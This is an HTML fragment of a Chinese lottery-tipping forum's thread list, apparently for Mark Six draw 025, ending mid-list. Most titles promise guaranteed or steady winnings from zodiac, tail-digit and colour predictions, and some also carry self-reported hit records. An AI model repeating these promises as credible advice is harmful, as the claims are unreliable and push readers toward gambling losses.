        <li class="ss_01">041<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888777">[17错04]025期：★五不中★跟踪此料，带你致富。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=846">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888777">〖神探李奇〗</a></li>
        </div>
    	<div id=aam41 class=bg onmouseover=show_king0_listam(this,41);>
        <li class="ss_01">042<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888783">[07错00]〖025期〗==========★╄→平特一尾★╄→实力见证一切不跟是你的损失</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4647">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888783">〖三马朝阳〗</a></li>
        </div>
    	<div id=aam42 class=bg onmouseover=show_king0_listam(this,42);>
        <li class="ss_01">043<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888786">[79错02]025期:个人实战杀 ① 肖,准不准，看了才知道</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2965">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888786">〖老李〗</a></li>
        </div>
    	<div id=aam43 class=bg onmouseover=show_king0_listam(this,43);>
        <li class="ss_01">044<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888793">[16错04]025期:【平特一肖】致富好料，绝对不会让你失望。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11443">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888793">〖散落烟灰〗</a></li>
        </div>
    	<div id=aam44 class=bg onmouseover=show_king0_listam(this,44);>
        <li class="ss_01">045<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888799">[08错01]025期:【川子】″经典″【一尾中平特】！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13138">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888799">〖川子〗</a></li>
        </div>
    	<div id=aam45 class=bg onmouseover=show_king0_listam(this,45);>
        <li class="ss_01">046<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888805">[15错02]（025期）█████████平特一尾█████████</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13185">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888805">〖财神贴士〗</a></li>
        </div>
    	<div id=aam46 class=bg onmouseover=show_king0_listam(this,46);>
        <li class="ss_01">047<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888809">[08错01]025期：【特段中特】單雙机会留给有准备的人，别让他擦肩而过！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2868">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888809">〖水飞象〗</a></li>
        </div>
    	<div id=aam47 class=bg onmouseover=show_king0_listam(this,47);>
        <li class="ss_01">048<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888814">[11错02](025期)【平特一肖】共同见证==美美哒</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13287">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888814">〖带结同心〗</a></li>
        </div>
    	<div id=aam48 class=bg onmouseover=show_king0_listam(this,48);>
        <li class="ss_01">049<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888817">[20错04]025期，☆精彩继续不断上演，胜在资料稳定有价值---特码30区！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13958">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888817">〖简单中奖〗</a></li>
        </div>
    	<div id=aam49 class=bg onmouseover=show_king0_listam(this,49);>
        <li class="ss_01">050<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888829">[85错04]025期长期稳定的杀码资料</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2069">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888829">〖一抹红尘〗</a></li>
        </div>
    	<div id=aam50 class=bg onmouseover=show_king0_listam(this,50);>
        <li class="ss_01">051<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888833">[27错06]025期顶级特料→←←〖②波〗→←←资料最早公开！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11894">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888833">〖支支吾吾〗</a></li>
        </div>
    	<div id=aam51 class=bg onmouseover=show_king0_listam(this,51);>
        <li class="ss_01">052<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888854">[31错02]025期:◆杀 1 头◆公式猛料来袭≤ 杀 1 头 ≥期期大中,不要错过</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14495">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888854">〖追风的少年〗</a></li>
        </div>
    	<div id=aam52 class=bg onmouseover=show_king0_listam(this,52);>
        <li class="ss_01">053<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888872">[22错04]《025期》【开奖盛典⑧生肖】超准</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9421">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888872">〖开奖盛典〗</a></li>
        </div>
    	<div id=aam53 class=bg onmouseover=show_king0_listam(this,53);>
        <li class="ss_01">054<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888889">[21错04](025期)正月精心打造===八肖===圆彩民中奖美梦！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6583">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888889">〖正月〗</a></li>
        </div>
    	<div id=aam54 class=bg onmouseover=show_king0_listam(this,54);>
        <li class="ss_01">055<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888891">[40错04]025期:★★ ★★ ★★【杀半波】★★ ★★ ★★ 【杀半波】★★ ★★</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7884">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888891">〖其其〗</a></li>
        </div>
    	<div id=aam55 class=bg onmouseover=show_king0_listam(this,55);>
        <li class="ss_01">056<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888894">[14错03]《025期》是红蜻蜓就来玩╚╗家禽野兽╔╝，，轻松中奖</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2469">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888894">〖红蜻蜓〗</a></li>
        </div>
    	<div id=aam56 class=bg onmouseover=show_king0_listam(this,56);>
        <li class="ss_01">057<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888912">[54错06]025期:〓〓原创作品→【六合之家人の杀半波中特】→希望能帮到你〓〓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14260">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888912">〖六合之家人〗</a></li>
        </div>
    	<div id=aam57 class=bg onmouseover=show_king0_listam(this,57);>
        <li class="ss_01">058<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888915">[17错04]025期：平特一尾------------ 胜利在前方</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=3913">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888915">〖高州华记〗</a></li>
        </div>
    	<div id=aam58 class=bg onmouseover=show_king0_listam(this,58);>
        <li class="ss_01">059<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888919">[11错03][025期]:原创★平特１尾★-稳-稳-稳-稳-稳-稳-。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1002">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888919">〖只剩骄傲〗</a></li>
        </div>
    	<div id=aam59 class=bg onmouseover=show_king0_listam(this,59);>
        <li class="ss_01">060<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888925">[53错08]（025期）◆⑧肖中◆╬═══→长期实践！ 长期稳定！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8144">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888925">〖寻找淡水的鱼〗</a></li>
        </div>
    	<div id=aam60 class=bg onmouseover=show_king0_listam(this,60);>
        <li class="ss_01">061<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888934">[77错02]《025期》：绝杀一肖，实力发料，稳稳稳 ！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7525">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888934">〖期期胜利〗</a></li>
        </div>
    	<div id=aam61 class=bg onmouseover=show_king0_listam(this,61);>
        <li class="ss_01">062<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888938">[64错03]025期，稳定六合资料【开车抽紧烟】杀①合</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8215">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888938">〖潇洒哥〗</a></li>
        </div>
    	<div id=aam62 class=bg onmouseover=show_king0_listam(this,62);>
        <li class="ss_01">063<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888940">[10错03]025期------原创-----22码中------$$$$$$$$$早更新!全球最准！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13701">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888940">〖东海〗</a></li>
        </div>
    	<div id=aam63 class=bg onmouseover=show_king0_listam(this,63);>
        <li class="ss_01">064<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888948">[09错02]025期：★经典资料★※【3个半波】※</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4612">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888948">〖有目共睹〗</a></li>
        </div>
    	<div id=aam64 class=bg onmouseover=show_king0_listam(this,64);>
        <li class="ss_01">065<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889000">[54错09]025期:无言的心+半单双→精心计算→绝对精彩→本站闪耀一星！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=937">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889000">〖无言的心〗</a></li>
        </div>
    	<div id=aam65 class=bg onmouseover=show_king0_listam(this,65);>
        <li class="ss_01">066<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889010">[11错03]025期：贴边入弯☆→平特一肖←☆</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8712">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889010">〖贴边入弯〗</a></li>
        </div>
    	<div id=aam66 class=bg onmouseover=show_king0_listam(this,66);>
        <li class="ss_01">067<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889011">[15错03](025期)（九反威龙）推荐5不中…………5不中…………5不中…………</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4506">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889011">〖九反威龙〗</a></li>
        </div>
    	<div id=aam67 class=bg onmouseover=show_king0_listam(this,67);>
        <li class="ss_01">068<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889018">[45错06]<025期>：等着。看我发表上榜--平特肖--准到你怕！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6390">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889018">〖黑庄拿钱来〗</a></li>
        </div>
    	<div id=aam68 class=bg onmouseover=show_king0_listam(this,68);>
        <li class="ss_01">069<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889024">[18错04]025期，6生肖，我也来</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6523">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889024">〖马上好〗</a></li>
        </div>
    	<div id=aam69 class=bg onmouseover=show_king0_listam(this,69);>
        <li class="ss_01">070<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889031">[47错07]「025期」《特32码》………………期期公开验证</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=326">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889031">〖典型〗</a></li>
        </div>
    	<div id=aam70 class=bg onmouseover=show_king0_listam(this,70);>
        <li class="ss_01">071<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889045">[42错05]《025期》：≡《大小》≡≡《大小》≡≡《大小》≡≡《大小》≡已公开.</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2977">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889045">〖平特世家〗</a></li>
        </div>
    	<div id=aam71 class=bg onmouseover=show_king0_listam(this,71);>
        <li class="ss_01">072<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889052">[38错00]025期，“”杀①肖出特就在这里别看得眼花缭乱失去先机！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14251">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889052">〖仙人掌仙〗</a></li>
        </div>
    	<div id=aam72 class=bg onmouseover=show_king0_listam(this,72);>
        <li class="ss_01">073<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889055">[15错04]【025期】阡陌〔二十六码中特〕生活赚钱两不误,发财的请进！准</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7228">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889055">〖阡陌〗</a></li>
        </div>
    	<div id=aam73 class=bg onmouseover=show_king0_listam(this,73);>
        <li class="ss_01">074<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889058">[15错03][025期]《《合單雙》》 期期更新-实力验证！准！准！准！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12967">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889058">〖手无缚鸡之力〗</a></li>
        </div>
    	<div id=aam74 class=bg onmouseover=show_king0_listam(this,74);>
        <li class="ss_01">075<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889063">[23错05]（025期）【原创必中】（ 5 尾）</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12109">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889063">〖姽婳〗</a></li>
        </div>
    	<div id=aam75 class=bg onmouseover=show_king0_listam(this,75);>
        <li class="ss_01">076<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889080">[25错02]025期：〖平特一尾〗→长久跟踪发财的致富好料</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13238">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889080">〖月是故乡明〗</a></li>
        </div>
    	<div id=aam76 class=bg onmouseover=show_king0_listam(this,76);>
        <li class="ss_01">077<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889085">[16错04]『025期』暴富猛料！合单双。。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=3075">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889085">〖空中漫步〗</a></li>
        </div>
    	<div id=aam77 class=bg onmouseover=show_king0_listam(this,77);>
        <li class="ss_01">078<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889086">[13错03]《025期》牛逼一哥(六肖)★(六肖)★记得关注我。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10847">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889086">〖牛逼一哥〗</a></li>
        </div>
    	<div id=aam78 class=bg onmouseover=show_king0_listam(this,78);>
        <li class="ss_01">079<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889091">[25错05]025期:殺③肖￥￥￥￥殺③肖中特</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14451">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889091">〖秦时明月〗</a></li>
        </div>
    	<div id=aam79 class=bg onmouseover=show_king0_listam(this,79);>
        <li class="ss_01">080<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889090">[73错02]<025期>保本为先㊣精准杀一肖㊣</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12545">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889090">〖心劫〗</a></li>
        </div>
    	<div id=aam80 class=bg onmouseover=show_king0_listam(this,80);>
        <li class="ss_01">081<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889097">[13错03]025期：《笑我给不起承诺》★━━━平特一尾━━━★谁与我争锋</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13223">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889097">〖笑我给不起承诺〗</a></li>
        </div>
    	<div id=aam81 class=bg onmouseover=show_king0_listam(this,81);>
        <li class="ss_01">082<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889099">[46错05][025期]〖◆◆◆（杀2肖）◆◆◆ 〗</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12566">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889099">〖主博单双〗</a></li>
        </div>
    	<div id=aam82 class=bg onmouseover=show_king0_listam(this,82);>
        <li class="ss_01">083<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889106">[27错04]《025期》￥￥￥￥极限论坛.com全程跟踪￥￥￥￥特③⑥码中特￥￥￥￥</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1199">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889106">〖杂技心乱如麻〗</a></li>
        </div>
    	<div id=aam83 class=bg onmouseover=show_king0_listam(this,83);>
        <li class="ss_01">084<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889127">[23错05]〖025期〗￥ 恭喜发财 ￥☆☆☆☆☆（3 头中）☆☆☆☆☆想发财★跟我来！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8167">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889127">〖强少〗</a></li>
        </div>
    	<div id=aam84 class=bg onmouseover=show_king0_listam(this,84);>
        <li class="ss_01">085<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889129">[27错02]〈025期〉【绝殺三肖】不求有功，但求无过。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14159">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889129">〖生命中的每一天〗</a></li>
        </div>
    	<div id=aam85 class=bg onmouseover=show_king0_listam(this,85);>
        <li class="ss_01">086<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889136">[31错05]〈025期〉实战特码三十六码，长跟必赢。真正吸引人的，是特邀认证高手称号。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=225">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889136">〖福见实施〗</a></li>
        </div>
    	<div id=aam86 class=bg onmouseover=show_king0_listam(this,86);>
        <li class="ss_01">087<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889168">[14错04](025期):吉利论坛~平特一尾</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4288">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889168">〖特码奇缘〗</a></li>
        </div>
    	<div id=aam87 class=bg onmouseover=show_king0_listam(this,87);>
        <li class="ss_01">088<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889176">[14错03]025期：平特①肖中特、、、简单稳定</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9017">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889176">〖大奖不容易〗</a></li>
        </div>
    	<div id=aam88 class=bg onmouseover=show_king0_listam(this,88);>
        <li class="ss_01">089<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889187">[16错04]025期，支持原创，发表个人原创作品，[家野]</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=413">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889187">〖富家女〗</a></li>
        </div>
    	<div id=aam89 class=bg onmouseover=show_king0_listam(this,89);>
        <li class="ss_01">090<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889192">[28错05]025期：《2波》↓经历长期实战仍立于不败,这才是真正实力的体现！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4153">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889192">〖钟爱〗</a></li>
        </div>
    	<div id=aam90 class=bg onmouseover=show_king0_listam(this,90);>
        <li class="ss_01">091<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889197">[22错05]﹛025期﹜=======乖乖仔=========  ⑧特肖</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9698">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889197">〖乖乖仔〗</a></li>
        </div>
    	<div id=aam91 class=bg onmouseover=show_king0_listam(this,91);>
        <li class="ss_01">092<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889204">[18错04]025期★信心---三行中★</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11995">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889204">〖笑看人生〗</a></li>
        </div>
    	<div id=aam92 class=bg onmouseover=show_king0_listam(this,92);>
        <li class="ss_01">093<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889217">[11错03]025期:吉美凶丑生肖向前冲，支持的朋友顶起来~</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13591">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889217">〖大好山河〗</a></li>
        </div>
    	<div id=aam93 class=bg onmouseover=show_king0_listam(this,93);>
        <li class="ss_01">094<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889224">[25错04]025期,---===【殺3肖中特】===---【殺3肖中特】===---【殺3肖中特】===</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14408">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889224">〖浙江大侠〗</a></li>
        </div>
    	<div id=aam94 class=bg onmouseover=show_king0_listam(this,94);>
        <li class="ss_01">095<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889228">[08错01]第025期阴影魔障◇◇◇平特一尾◇◇◇必中平特一尾◇◇◇稳料就是牛！值得长久跟踪发财的致富好料！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13232">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889228">〖阴影魔障〗</a></li>
        </div>
    	<div id=aam95 class=bg onmouseover=show_king0_listam(this,95);>
        <li class="ss_01">096<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889240">[56错09]《025期》支持，支持极限码皇.com，支持论坛红绿蓝波已经更新</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9469">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889240">〖朗朗上口〗</a></li>
        </div>
    	<div id=aam96 class=bg onmouseover=show_king0_listam(this,96);>
        <li class="ss_01">097<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889239">[37错07]025期：,<<<<<★★★★中特③⑥码★★★>>>>></a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1227">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889239">〖我的心上人〗</a></li>
        </div>
    	<div id=aam97 class=bg onmouseover=show_king0_listam(this,97);>
        <li class="ss_01">098<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889264">[22错05]﹛025期﹜桂桂仔原创波色中特↓经历长期实战仍立于不败.</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=374">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889264">〖桂桂仔〗</a></li>
        </div>
    	<div id=aam98 class=bg onmouseover=show_king0_listam(this,98);>
        <li class="ss_01">099<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889287">[23错05]025期： ++++++【推荐㊣◆◆◆《平码》◆◆◆祝大家中奖！+++++</a></li>
